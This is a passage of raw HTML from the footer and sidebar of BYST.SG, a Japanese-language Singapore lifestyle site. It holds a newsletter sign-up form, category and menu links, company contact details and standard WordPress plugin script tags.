</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769087100" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(107)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"6e93021f62","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"6e93021f62","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
